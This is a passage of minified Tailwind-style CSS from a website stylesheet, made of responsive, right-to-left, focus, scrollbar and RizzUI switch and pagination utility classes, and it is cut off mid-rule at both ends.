scaleY(var(--tw-scale-y))}.xl\:-translate-y-\[120px\]{--tw-translate-y:-120px}.xl\:\!grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.xl\:\!grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:flex-col{flex-direction:column}.xl\:items-start{align-items:flex-start}.xl\:gap-6{gap:1.5rem}.xl\:gap-7{gap:1.75rem}.xl\:gap-y-10{row-gap:2.5rem}.xl\:space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(4rem * var(--tw-space-y-reverse))}.xl\:space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(5rem * var(--tw-space-y-reverse))}.xl\:rounded-3xl{border-radius:1.5rem}.xl\:rounded-lg{border-radius:.5rem}.xl\:p-10{padding:2.5rem}.xl\:p-11{padding:2.75rem}.xl\:p-12{padding:3rem}.xl\:p-16{padding:4rem}.xl\:p-6{padding:1.5rem}.xl\:p-8{padding:2rem}.xl\:p-9{padding:2.25rem}.xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:py-20{padding-top:5rem;padding-bottom:5rem}.xl\:py-24{padding-top:6rem;padding-bottom:6rem}.xl\:py-4{padding-top:1rem;padding-bottom:1rem}.xl\:py-8{padding-top:2rem;padding-bottom:2rem}.xl\:pb-0{padding-bottom:0}.xl\:pb-12{padding-bottom:3rem}.xl\:pb-16{padding-bottom:4rem}.xl\:pb-20{padding-bottom:5rem}.xl\:pb-24{padding-bottom:6rem}.xl\:pb-32{padding-bottom:8rem}.xl\:pb-4{padding-bottom:1rem}.xl\:pt-24{padding-top:6rem}.xl\:text-left{text-align:left}.xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}.xl\:text-\[32px\]{font-size:32px}.xl\:text-\[42px\]{font-size:42px}.xl\:text-\[44px\]{font-size:44px}.xl\:text-\[46px\]{font-size:46px}.xl\:text-base{font-size:1rem;line-height:1.5rem}.xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}.xl\:opacity-0{opacity:0}}@media (min-width:1536px){.\32xl\:right-5{right:1.25rem}.\32xl\:\!-mt-\[320px\]{margin-top:-320px!important}.\32xl\:-mt-\[496px\]{margin-top:-496px}.\32xl\:mb-3{margin-bottom:.75rem}.\32xl\:mb-6{margin-bottom:1.5rem}.\32xl\:mt-16{margin-top:4rem}.\32xl\:mt-\[130px\]{margin-top:130px}.\32xl\:block{display:block}.\32xl\:inline-block{display:inline-block}.\32xl\:inline-flex{display:inline-flex}.\32xl\:hidden{display:none}.\32xl\:h-\[388px\]{height:388px}.\32xl\:h-auto{height:auto}.\32xl\:max-h-\[595px\]{max-height:595px}.\32xl\:\!w-\[720px\]{width:720px!important}.\32xl\:w-28{width:7rem}.\32xl\:w-6{width:1.5rem}.\32xl\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.\32xl\:\!flex-row{flex-direction:row!important}.\32xl\:justify-center{justify-content:center}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-6{gap:1.5rem}.\32xl\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.\32xl\:p-16{padding:4rem}.\32xl\:p-8{padding:2rem}.\32xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.\32xl\:py-16{padding-top:4rem;padding-bottom:4rem}.\32xl\:py-28{padding-top:7rem}.\32xl\:pb-28,.\32xl\:py-28{padding-bottom:7rem}.\32xl\:pb-5{padding-bottom:1.25rem}.\32xl\:pt-28{padding-top:7rem}.\32xl\:pt-4{padding-top:1rem}.\32xl\:pt-\[120px\]{padding-top:120px}.\32xl\:pt-\[228px\]{padding-top:228px}.\32xl\:text-left{text-align:left}.\32xl\:text-2xl{font-size:1.5rem;line-height:2rem}.\32xl\:text-5xl{font-size:3rem;line-height:1}.\32xl\:text-\[60px\]{font-size:60px}.\32xl\:text-sm{font-size:.875rem;line-height:1.25rem}.\32xl\:leading-\[1\.4\]{line-height:1.4}}@media (min-width:1780px){.\33xl\:left-1\/2{left:50%}.\33xl\:right-10{right:2.5rem}.\33xl\:right-\[61px\]{right:61px}.\33xl\:col-span-3{grid-column:span 3/span 3}.\33xl\:col-span-9{grid-column:span 9/span 9}.\33xl\:\!-mt-\[420px\]{margin-top:-420px!important}.\33xl\:mb-16{margin-bottom:4rem}.\33xl\:mb-5{margin-bottom:1.25rem}.\33xl\:mb-7{margin-bottom:1.75rem}.\33xl\:mt-3{margin-top:.75rem}.\33xl\:mt-\[150px\]{margin-top:150px}.\33xl\:aspect-\[1920\/520\]{aspect-ratio:1920/520}.\33xl\:aspect-\[1920\/840\]{aspect-ratio:1920/840}.\33xl\:\!h-10{height:2.5rem!important}.\33xl\:h-\[50px\]{height:50px}.\33xl\:max-h-\[600px\]{max-height:600px}.\33xl\:min-h-\[calc\(100vh_-_324px\)\]{min-height:calc(100vh - 324px)}.\33xl\:\!w-10{width:2.5rem!important}.\33xl\:\!w-\[800px\]{width:800px!important}.\33xl\:w-40{width:10rem}.\33xl\:w-96{width:24rem}.\33xl\:w-\[300px\]{width:300px}.\33xl\:w-\[52px\]{width:52px}.\33xl\:w-\[720px\]{width:720px}.\33xl\:max-w-\[13ch\]{max-width:13ch}.\33xl\:max-w-\[35ch\]{max-width:35ch}.\33xl\:-translate-y-12{--tw-translate-y:-3rem}.\33xl\:-translate-y-12,.\33xl\:-translate-y-24{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\33xl\:-translate-y-24{--tw-translate-y:-6rem}.\33xl\:scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\33xl\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.\33xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.\33xl\:flex-row{flex-direction:row}.\33xl\:justify-between{justify-content:space-between}.\33xl\:gap-8{gap:2rem}.\33xl\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.\33xl\:p-10{padding:2.5rem}.\33xl\:p-4{padding:1rem}.\33xl\:p-6{padding:1.5rem}.\33xl\:p-7{padding:1.75rem}.\33xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.\33xl\:px-40{padding-left:10rem;padding-right:10rem}.\33xl\:py-2{padding-top:.5rem;padding-bottom:.5rem}.\33xl\:pb-0{padding-bottom:0}.\33xl\:pb-\[177px\]{padding-bottom:177px}.\33xl\:pt-0{padding-top:0}.\33xl\:pt-28{padding-top:7rem}.\33xl\:pt-8{padding-top:2rem}.\33xl\:pt-\[120px\]{padding-top:120px}.\33xl\:pt-\[6rem\]{padding-top:6rem}.\33xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}.\33xl\:text-\[52px\]{font-size:52px}.\33xl\:text-base{font-size:1rem;line-height:1.5rem}.\33xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.\33xl\:text-xl{font-size:1.25rem;line-height:1.75rem}.\33xl\:leading-\[1\.4\]{line-height:1.4}.\33xl\:leading-\[32px\]{line-height:32px}}@media (min-width:2160px){.\34xl\:\!-mt-\[500px\]{margin-top:-500px!important}.\34xl\:aspect-\[1920\/480\]{aspect-ratio:1920/480}.\34xl\:w-48{width:12rem}.\34xl\:w-\[380px\]{width:380px}.\34xl\:\!pt-\[190px\]{padding-top:190px!important}.\34xl\:pt-10{padding-top:2.5rem}}@media (min-width:2560px){.\35xl\:p-20{padding:5rem}.\35xl\:\!pt-\[350px\]{padding-top:350px!important}}.rtl\:left-auto:where([dir=rtl],[dir=rtl] *){left:auto}.rtl\:right-0:where([dir=rtl],[dir=rtl] *){right:0}.rtl\:ml-1:where([dir=rtl],[dir=rtl] *){margin-left:.25rem}.rtl\:ml-1\.5:where([dir=rtl],[dir=rtl] *){margin-left:.375rem}.rtl\:ml-2:where([dir=rtl],[dir=rtl] *){margin-left:.5rem}.rtl\:ml-2\.5:where([dir=rtl],[dir=rtl] *){margin-left:.625rem}.rtl\:mr-1:where([dir=rtl],[dir=rtl] *){margin-right:.25rem}.rtl\:mr-2:where([dir=rtl],[dir=rtl] *){margin-right:.5rem}.rtl\:mr-2\.5:where([dir=rtl],[dir=rtl] *){margin-right:.625rem}.rtl\:mr-\[inherit\]:where([dir=rtl],[dir=rtl] *){margin-right:inherit}.rtl\:-translate-x-\[2\.5px\]:where([dir=rtl],[dir=rtl] *){--tw-translate-x:-2.5px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:-rotate-180:where([dir=rtl],[dir=rtl] *){--tw-rotate:-180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:rotate-180:where([dir=rtl],[dir=rtl] *){--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:space-x-0:where([dir=rtl],[dir=rtl] *)>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}.rtl\:text-right:where([dir=rtl],[dir=rtl] *){text-align:right}.\[\&\.active\]\:text-black.active{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.\[\&\.active\]\:text-white.active{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.\[\&\.is-focus\]\:\!border-red.is-focus{--tw-border-opacity:1!important;border-color:rgb(var(--red-default)/var(--tw-border-opacity))!important}.\[\&\.is-focus\]\:border-gray-500.is-focus{--tw-border-opacity:1;border-color:rgb(107 114 128/var(--tw-border-opacity))}.\[\&\.is-focus\]\:border-primary.is-focus{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.\[\&\.is-focus\]\:bg-transparent.is-focus{background-color:transparent}.\[\&\.is-focus\]\:ring-2.is-focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.\[\&\.is-focus\]\:ring-2.is-focus,.\[\&\.is-focus\]\:ring-\[0\.8px\].is-focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\.is-focus\]\:ring-\[0\.8px\].is-focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0.8px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.\[\&\.is-focus\]\:ring-\[1\.8px\].is-focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1.8px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\.is-focus\]\:ring-\[\#CBD5E1\].is-focus{--tw-ring-opacity:1;--tw-ring-color:rgb(203 213 225/var(--tw-ring-opacity))}.\[\&\.is-focus\]\:ring-gray-500.is-focus{--tw-ring-opacity:1;--tw-ring-color:rgb(107 114 128/var(--tw-ring-opacity))}.\[\&\.is-focus\]\:ring-primary.is-focus{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--primary-default)/var(--tw-ring-opacity))}.\[\&\.is-focus\]\:ring-primary\/30.is-focus{--tw-ring-color:rgb(var(--primary-default)/0.3)}.dark\:\[\&\.is-focus\]\:ring-\[\#3B404F\].is-focus:is([data-theme=dark] *){--tw-ring-opacity:1;--tw-ring-color:rgb(59 64 79/var(--tw-ring-opacity))}.\[\&\.is-hover\]\:border-0.is-hover{border-width:0}.\[\&\.is-hover\]\:\!border-red.is-hover{--tw-border-opacity:1!important;border-color:rgb(var(--red-default)/var(--tw-border-opacity))!important}.\[\&\.is-hover\]\:border-primary.is-hover{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.\[\&\:\:-ms-clear\]\:hidden::-ms-clear,.\[\&\:\:-ms-reveal\]\:hidden::-ms-reveal{display:none}.\[\&\:\:-webkit-inner-spin-button\]\:m-0::-webkit-inner-spin-button{margin:0}.\[\&\:\:-webkit-inner-spin-button\]\:appearance-none::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none}.\[\&\:\:-webkit-outer-spin-button\]\:m-0::-webkit-outer-spin-button{margin:0}.\[\&\:\:-webkit-outer-spin-button\]\:appearance-none::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.\[\&\:\:-webkit-scrollbar-thumb\:hover\]\:bg-muted-foreground::-webkit-scrollbar-thumb:hover{--tw-bg-opacity:1;background-color:rgb(var(--muted-foreground)/var(--tw-bg-opacity))}.\[\&\:\:-webkit-scrollbar-thumb\]\:rounded-\[2px\]::-webkit-scrollbar-thumb{border-radius:2px}.\[\&\:\:-webkit-scrollbar-thumb\]\:rounded-lg::-webkit-scrollbar-thumb{border-radius:.5rem}.\[\&\:\:-webkit-scrollbar-thumb\]\:bg-muted::-webkit-scrollbar-thumb{--tw-bg-opacity:1;background-color:rgb(var(--muted)/var(--tw-bg-opacity))}.\[\&\:\:-webkit-scrollbar-track\]\:rounded-\[2px\]::-webkit-scrollbar-track{border-radius:2px}.\[\&\:\:-webkit-scrollbar-track\]\:bg-transparent::-webkit-scrollbar-track{background-color:transparent}.\[\&\:\:-webkit-scrollbar-track\]\:shadow-none::-webkit-scrollbar-track{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\:\:-webkit-scrollbar\]\:hidden::-webkit-scrollbar{display:none}.\[\&\:\:-webkit-scrollbar\]\:w-2::-webkit-scrollbar{width:.5rem}.\[\&\:\:-webkit-scrollbar\]\:w-\[5px\]::-webkit-scrollbar{width:5px}.\[\&\:\:-webkit-scrollbar\]\:bg-transparent::-webkit-scrollbar{background-color:transparent}.\[\&\:\:-webkit-search-cancel-button\]\:hidden::-webkit-search-cancel-button{display:none}.\[\&\:\:file-selector-button\]\:inline-flex::file-selector-button{display:inline-flex}.\[\&\:\:file-selector-button\]\:h-11::file-selector-button{height:2.75rem}.\[\&\:\:file-selector-button\]\:h-12::file-selector-button{height:3rem}.\[\&\:\:file-selector-button\]\:h-7::file-selector-button{height:1.75rem}.\[\&\:\:file-selector-button\]\:h-9::file-selector-button{height:2.25rem}.\[\&\:\:file-selector-button\]\:items-center::file-selector-button{align-items:center}.\[\&\:\:file-selector-button\]\:justify-center::file-selector-button{justify-content:center}.\[\&\:\:file-selector-button\]\:rounded::file-selector-button{border-radius:.25rem}.\[\&\:\:file-selector-button\]\:rounded-full::file-selector-button{border-radius:9999px}.\[\&\:\:file-selector-button\]\:rounded-md::file-selector-button{border-radius:.375rem}.\[\&\:\:file-selector-button\]\:rounded-sm::file-selector-button{border-radius:.125rem}.\[\&\:\:file-selector-button\]\:border-0::file-selector-button{border-width:0}.\[\&\:\:file-selector-button\]\:bg-muted-foreground::file-selector-button{--tw-bg-opacity:1;background-color:rgb(var(--muted-foreground)/var(--tw-bg-opacity))}.\[\&\:\:file-selector-button\]\:bg-primary::file-selector-button{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.\[\&\:\:file-selector-button\]\:px-2\.5::file-selector-button{padding-left:.625rem;padding-right:.625rem}.\[\&\:\:file-selector-button\]\:px-3\.5::file-selector-button{padding-left:.875rem;padding-right:.875rem}.\[\&\:\:file-selector-button\]\:px-4::file-selector-button{padding-left:1rem;padding-right:1rem}.\[\&\:\:file-selector-button\]\:px-5::file-selector-button{padding-left:1.25rem;padding-right:1.25rem}.\[\&\:\:file-selector-button\]\:font-medium::file-selector-button{font-weight:500}.\[\&\:\:file-selector-button\]\:leading-none::file-selector-button{line-height:1}.\[\&\:\:file-selector-button\]\:text-foreground::file-selector-button{--tw-text-opacity:1;color:rgb(var(--foreground)/var(--tw-text-opacity))}.\[\&\:\:file-selector-button\]\:text-primary-foreground::file-selector-button{--tw-text-opacity:1;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))}.\[\&\:\:file-selector-button\]\:focus-visible\:ring-2:focus-visible::file-selector-button{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\:\:file-selector-button\]\:focus-visible\:ring-primary\/30:focus-visible::file-selector-button{--tw-ring-color:rgb(var(--primary-default)/0.3)}.\[\&\:\:file-selector-button\]\:focus-visible\:ring-opacity-50:focus-visible::file-selector-button{--tw-ring-opacity:0.5}.\[\&\:\:file-selector-button\]\:hover\:enabled\:bg-primary-dark:enabled:hover::file-selector-button{--tw-bg-opacity:1;background-color:rgb(var(--primary-dark)/var(--tw-bg-opacity))}.\[\&\:\:file-selector-button\]\:dark\:text-muted:is([data-theme=dark] *)::file-selector-button{--tw-text-opacity:1;color:rgb(var(--muted)/var(--tw-text-opacity))}.\[\&\:checked\+span\>\.rizzui-switch-knob\]\:translate-x-\[\.88rem\]:checked+span>.rizzui-switch-knob{--tw-translate-x:.88rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\:checked\+span\>\.rizzui-switch-knob\]\:translate-x-\[1\.14rem\]:checked+span>.rizzui-switch-knob{--tw-translate-x:1.14rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\:checked\+span\>\.rizzui-switch-knob\]\:translate-x-\[1\.36rem\]:checked+span>.rizzui-switch-knob{--tw-translate-x:1.36rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\:checked\+span\>\.rizzui-switch-knob\]\:translate-x-\[1\.6rem\]:checked+span>.rizzui-switch-knob{--tw-translate-x:1.6rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:\[\&\:checked\+span\>\.rizzui-switch-knob\]\:-translate-x-\[\.88rem\]:checked+span>.rizzui-switch-knob:where([dir=rtl],[dir=rtl] *){--tw-translate-x:-.88rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:\[\&\:checked\+span\>\.rizzui-switch-knob\]\:-translate-x-\[1\.14rem\]:checked+span>.rizzui-switch-knob:where([dir=rtl],[dir=rtl] *){--tw-translate-x:-1.14rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:\[\&\:checked\+span\>\.rizzui-switch-knob\]\:-translate-x-\[1\.36rem\]:checked+span>.rizzui-switch-knob:where([dir=rtl],[dir=rtl] *){--tw-translate-x:-1.36rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:\[\&\:checked\+span\>\.rizzui-switch-knob\]\:-translate-x-\[1\.6rem\]:checked+span>.rizzui-switch-knob:where([dir=rtl],[dir=rtl] *){--tw-translate-x:-1.6rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\:checked\:enabled\~span\>\.rizzui-switch-knob\]\:bg-white:checked:enabled~span>.rizzui-switch-knob{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.\[\&\:checked\:enabled\~span\>\.rizzui-switch-knob\]\:text-black:checked:enabled~span>.rizzui-switch-knob{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.\[\&\:checked\:enabled\~span\>\.rizzui-switch-knob\]\:dark\:bg-black:is([data-theme=dark] *):checked:enabled~span>.rizzui-switch-knob{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.\[\&\:checked\:enabled\~span\>\.rizzui-switch-knob\]\:dark\:text-white:is([data-theme=dark] *):checked:enabled~span>.rizzui-switch-knob{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.\[\&\:checked\:enabled\~span_\.rizzui-switch-off-icon\]\:hidden:checked:enabled~span .rizzui-switch-off-icon{display:none}.\[\&\:checked\:enabled\~span_\.rizzui-switch-on-icon\]\:opacity-100:checked:enabled~span .rizzui-switch-on-icon{opacity:1}.\[\&\:hover_\.rizzui-switch-knob\]\:\!bg-muted:hover .rizzui-switch-knob{--tw-bg-opacity:1!important;background-color:rgb(var(--muted)/var(--tw-bg-opacity))!important}.\[\&\:hover_\.rizzui-switch-knob\]\:bg-primary:hover .rizzui-switch-knob{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.\[\&\:hover_\.rizzui-switch-knob\]\:\!text-muted-foreground:hover .rizzui-switch-knob{--tw-text-opacity:1!important;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))!important}.\[\&\:hover_\.rizzui-switch-knob\]\:text-primary-foreground:hover .rizzui-switch-knob{--tw-text-opacity:1;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))}.\[\&\:not\(\:first-of-type\)\:not\(\:last-of-type\)\]\:rounded-none:not(:first-of-type):not(:last-of-type){border-radius:0}.\[\&\:not\(\:first-of-type\)\]\:ml-\[calc\(theme\(borderWidth\.2\)\*-1\)\]:not(:first-of-type){margin-left:calc(2px * -1)}.\[\&\:not\(\:-moz-placeholder-shown\)\~\.input-clear-btn\]\:visible:not(:-moz-placeholder-shown)~.input-clear-btn{visibility:visible}.\[\&\:not\(\:placeholder-shown\)\~\.input-clear-btn\]\:visible:not(:placeholder-shown)~.input-clear-btn{visibility:visible}.\[\&\:not\(\:-moz-placeholder-shown\)\~\.input-clear-btn\]\:opacity-100:not(:-moz-placeholder-shown)~.input-clear-btn{opacity:1}.\[\&\:not\(\:placeholder-shown\)\~\.input-clear-btn\]\:opacity-100:not(:placeholder-shown)~.input-clear-btn{opacity:1}.\[\&\:-moz-placeholder-shown\~\.input-clear-btn\]\:invisible:-moz-placeholder-shown~.input-clear-btn{visibility:hidden}.\[\&\:placeholder-shown\~\.input-clear-btn\]\:invisible:placeholder-shown~.input-clear-btn{visibility:hidden}.\[\&\:-moz-placeholder-shown\~\.input-clear-btn\]\:opacity-0:-moz-placeholder-shown~.input-clear-btn{opacity:0}.\[\&\:placeholder-shown\~\.input-clear-btn\]\:opacity-0:placeholder-shown~.input-clear-btn{opacity:0}.\[\&\>\*\]\:pointer-events-none>*{pointer-events:none}.\[\&\>\*\]\:mx-auto>*{margin-left:auto;margin-right:auto}.\[\&\>\.flex\]\:h-\[100dvh\]>.flex{height:100dvh}.\[\&\>\.rc-pagination-item-active\>a\]\:\!text-primary-foreground>.rc-pagination-item-active>a{--tw-text-opacity:1!important;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))!important}.\[\&\>\.rc-pagination-item-active\>a\]\:text-blue-dark>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--blue-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:text-green-dark>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--green-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:text-orange-dark>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--orange-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:text-primary-dark>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--primary-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:text-red-dark>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--red-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:text-secondary-dark>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--secondary-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-blue-dark:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--blue-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-green-dark:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--green-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-orange-dark:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--orange-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-primary-dark:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--primary-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-primary-foreground:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-red-dark:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--red-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:hover\:text-secondary-dark:hover>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--secondary-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:focus\:text-blue-dark:focus>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--blue-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:focus\:text-green-dark:focus>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--green-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:focus\:text-orange-dark:focus>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--orange-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:focus\:text-primary-dark:focus>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--primary-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:focus\:text-red-dark:focus>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--red-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\>a\]\:focus\:text-secondary-dark:focus>.rc-pagination-item-active>a{--tw-text-opacity:1;color:rgb(var(--secondary-dark)/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-blue>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--blue-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-blue-lighter>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--blue-lighter)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-green>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--green-default)/var(--tw-bg-opaci